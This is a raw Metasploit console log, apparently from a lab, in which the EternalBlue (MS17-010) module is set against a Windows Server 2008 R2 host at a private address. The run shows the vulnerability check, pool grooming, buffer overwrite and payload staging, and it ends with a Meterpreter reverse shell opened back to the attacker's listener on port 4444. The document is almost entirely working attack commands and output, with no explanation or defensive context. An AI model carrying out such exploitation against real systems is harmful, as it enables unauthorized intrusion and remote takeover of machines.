 msf exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.0.31
rhosts => 10.0.0.31
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] 10.0.0.31:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.31:445         - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:34: warnin
was replaced with '*' in regular expression
[*] 10.0.0.31:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.31:445 - The target is vulnerable.
[*] 10.0.0.31:445 - Connecting to target for exploitation.
[+] 10.0.0.31:445 - Connection established for exploitation.
[+] 10.0.0.31:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.31:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.0.31:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.0.31:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.0.31:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.0.31:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.0.31:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.31:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.31:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.31:445 - Starting non-paged pool grooming
[+] 10.0.0.31:445 - Sending SMBv2 buffers
[+] 10.0.0.31:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.31:445 - Sending final SMBv2 buffers.
[*] 10.0.0.31:445 - Sending last fragment of exploit packet!
[*] 10.0.0.31:445 - Receiving response from exploit packet
[+] 10.0.0.31:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.31:445 - Sending egg to corrupted connection.
[*] 10.0.0.31:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.0.31
[*] Meterpreter session 1 opened (10.0.0.32:4444 -> 10.0.0.31:49314) at 2025-11-11 14:37:25 +0900
[+] 10.0.0.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >